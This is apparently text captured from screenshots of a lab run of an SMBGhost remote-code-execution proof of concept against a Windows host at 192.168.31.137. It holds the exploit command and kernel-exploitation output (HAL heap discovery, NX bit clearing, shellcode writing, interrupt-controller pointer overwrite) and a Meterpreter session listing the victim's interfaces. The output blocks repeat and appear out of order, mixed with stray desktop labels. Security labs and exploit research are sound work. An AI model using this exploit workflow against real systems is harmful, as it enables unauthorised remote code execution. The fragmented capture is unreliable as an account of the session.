 joomscan
lvxingzhe
Home
Desktop
SMBGhost_RCE_PoC
Recent
root@bogon: ~/Desktop
============
Name           : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU            : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name           : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:95:28:f2
MTU            : 1500
IPv4 Address : 192.168.31.137
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::40f9:a7e9:2664:6b82
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
[*] 192.168.31.137 - Meterpreter session 1 closed.  Reason: Died
meterpreter >
root@bogon: ~/Desktop/SMBGhost_RCE_PoC
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78500000000
[+] found PML4 self-ref entry 15d
[+] found HalpInterruptController at fffff78500001478
[+] found HalpApicRequestInterrupt at fffff80720ababb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffaefbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
root@bogon:~/Desktop/SMBGhost_RCE_PoC# python3 exploit.py -ip 192.168.31.137
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78500000000
[+] found PML4 self-ref entry 15d
[+] found HalpInterruptController at fffff78500001478
[+] found HalpApicRequestInterrupt at fffff80720ababb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffaefbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!